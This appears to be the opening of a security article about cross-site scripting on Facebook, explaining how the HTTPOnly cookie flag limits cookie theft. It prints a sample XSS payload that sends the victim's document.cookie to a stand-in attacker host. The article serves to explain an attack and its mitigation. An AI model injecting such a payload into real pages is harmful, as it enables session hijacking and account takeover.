 Exploiting a cross-site scripting vulnerability on Facebook
Impact of Cross-Site Scripting vulnerabilities on social networking sites
facebook.
Take a walk through most workplaces and you will surely notice someone browsing a
social networking site. No wonder that website popularity services like Alexa rate Facebook the second most
visited website after Google and before Youtube!  We trust these websites to reflect the public image that we
want to portray and sometimes even trust with secrets. A single cross-site scripting vulnerability allows
attackers to do anything (that the victim may do) on behalf of the victim. In this article we will look at how
Facebook accounts could be compromised through such a simple, yet effective vulnerability.
HTTPOnly does not protect your site (or Facebook) from XSS exploitation
Traditionally, most cross-site scripting exploitation involves sending the cookie to the attacker through
javascript. The attacker would typically write dynamic HTML such as the one below, which dynamically sends
the cookie to a web server controlled by the attacker.
[code]
<script>
document.write("<img src='https://attackersite/a.gif?x=" + escape(document.cookie + "'>")
</script>
[/code]
Due to mass exploitation of cross-site scripting, a number of popular websites now make use of a cookie flag
called HTTPOnly. This feature was introduced in web browsers some time ago to prevent the cookie from
being accessible through javascript's document.cookie. Facebook does use this flag for the cookies that
handle authentication to mitigate exploitation of cross-site scripting. However, such protection is limited.